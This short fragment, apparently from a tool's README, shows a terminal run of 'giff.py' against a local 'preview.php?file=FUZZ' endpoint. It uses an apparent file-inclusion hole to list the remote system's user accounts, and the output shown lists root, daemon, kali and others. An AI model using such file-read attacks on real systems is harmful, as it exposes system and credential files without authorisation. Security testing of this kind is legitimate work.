 └─$ python ./giff.py -u 'http://127.0.0.1/preview.php?file=FUZZ' --users
[*] The following URL is targeted : http://127.0.0.1/preview.php?file=FUZZ
List of users in remote system:
root (uid: 0) <------- user
daemon (uid: 1)
bin (uid: 2)
sys (uid: 3)
sync (uid: 4)
games (uid: 5)
...
_gvm (uid: 130)
king-phisher (uid: 131)
kali (uid: 1000) <------- user
Debian-exim (uid: 132)